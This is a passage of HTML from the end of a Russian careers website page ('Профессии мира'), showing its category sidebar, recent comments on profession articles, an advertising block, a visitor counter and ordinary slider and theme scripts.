	<li class="cat-item cat-item-6"><a href="/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-17"><a href="/voennye/">Военные</a>
</li>
	<li class="cat-item cat-item-8"><a href="/zdravoohranenie/">Здравоохранение</a>
</li>
	<li class="cat-item cat-item-7"><a href="/kompyuternye/">Компьютерные</a>
</li>
	<li class="cat-item cat-item-13"><a href="/nauka/">Наука</a>
</li>
	<li class="cat-item cat-item-15"><a href="/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-11"><a href="/obsluzhivanie/">Обслуживание</a>
</li>
	<li class="cat-item cat-item-14"><a href="/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-4"><a href="/pravoohranitelnye/">Правоохранительные</a>
</li>
	<li class="cat-item cat-item-3"><a href="/rabota-rukami/">Работа руками</a>
</li>
	<li class="cat-item cat-item-5"><a href="/reklama/">Реклама</a>
</li>
	<li class="cat-item cat-item-12"><a href="/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-10"><a href="/tvorcheskie/">Творческие</a>
</li>
	<li class="cat-item cat-item-2"><a href="/tehnicheskie/">Технические</a>
</li>
			</ul>

			</div><div id="block-9" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/skolko-poluchaet-uchitel-fizkultury-v-moskve-i-rossii-obyazannosti-i-obuchenie/#comment-1652">Сколько получает учитель физкультуры в Москве и России, обязанности и обучение</a></li><li class="recentcomments"><span class="comment-author-link">Валера</span> к записи <a href="/kto-takoj-lesovod-kakaya-polza-dlya-obshhestva/#comment-1576">Кто такой лесовод какая польза от него обществу</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> к записи <a href="/mashinist-toplivopodachi-kto-takoj-i-ego-rol-v-obespechenii-toplivom-razlichnyh-vidov-tehniki-i-oborudovaniya-kakaya-polza-dlya-obshhestva/#comment-1569">Кто такой машинист топливоподачи, роль, зарплата и какая польза для общества</a></li><li class="recentcomments"><span class="comment-author-link">Айрат</span> к записи <a href="/lajfhak-rabota-barmenom-bez-opyta-chto-nuzhno-znat/#comment-1568">Лайфхак: работа барменом без опыта, что нужно знать</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/professiya-stomatolog-plyusy-i-minusy-v-rabote-zarplata-i-kakie-kachestva-nuzhny/#comment-1557">Профессия стоматолог – плюсы и минусы в работе, зарплата и какие качества нужны</a></li></ul></div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><!-- Yandex.RTB R-A-716054-6 -->
<div id="yandex_rtb_R-A-716054-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-6',
    blockId: 'R-A-716054-6'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2024 Профессии мира
	                
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>



</div><!-- #page -->

<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"1d6f2c097a"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/plugins/swiper.min.js?ver=1.4.9" id="reboot-swiper-js"></script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE6BA" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><!--/LiveInternet-->





        <!-- Initialize Swiper -->
        <script>
            
            var wpshopSwiperThumbs = new Swiper('.js-swiper-home-thumbnails', {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                loopedSlides: 5, //looped slides should be the same
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
                breakpoints: {
                    1024: {
                        slidesPerView: 4,
                    },
                    900: {
                        slidesPerView: 3,
                    },
                    760: {
                        slidesPerView: 2,
                    },
                    600: {
                        slidesPerView: 1,
                    },
                },
            });

            
            var wpshopSwiper = new Swiper('.js-swiper-home', {
                                                spaceBetween: 30,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                                autoplay: {
                    delay: 2500,
                    disableOnInteraction: true,
                },
                                                thumbs: {
                    swiper: wpshopSwiperThumbs,
                },
                loopedSlides: 5, //looped slides should be the same
                            });
        </script>
    
</body>
</html>
<!-- Dynamic page generated in 0.644 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-04-17 20:51:55 -->

<!-- super cache -->